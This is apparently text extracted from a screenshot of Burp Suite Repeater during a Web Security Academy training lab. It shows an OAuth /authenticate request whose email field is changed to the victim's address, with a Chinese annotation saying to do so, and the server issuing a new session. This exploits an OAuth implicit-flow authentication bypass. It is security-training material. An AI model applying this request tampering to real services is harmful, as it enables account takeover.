 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < > Follow redirection Target: https://0ad5004203e8401ac070915000020067.web-
Request
Pretty Raw Hex \n
1 POST /authenticate HTTP/1.1
2 Host: 0ad5004203e8401ac070915000020067.web-security-academy.net
3 Cookie: session=h34mAgZoabvr668CNGledkoiIUvYtPzQ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0)
Gecko/20100101 Firefox/107.0
5 Accept: application/json
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ad5004203e8401ac070915000020067.web-security-academy.net/oauth-
callback
9 Content-Type: application/json
10 Content-Length: 111
11 Origin:
https://0ad5004203e8401ac070915000020067.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"email":"carlos@carlos-montoya.net",
"username":"wiener",
"token":"7Ds2zd0Qt92Mq_Mo4cZSYCwSpMCcQB0Apipc5SBtgqu"
}
改为被攻击者的邮箱
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /
3 Set-Cookie: session=iSh5M5jgjTbCaQKsxMUoT5GAg10yymPH; Secure; HttpOnly;
SameSite=None
4 Connection: close
5 Content-Length: 0
6
7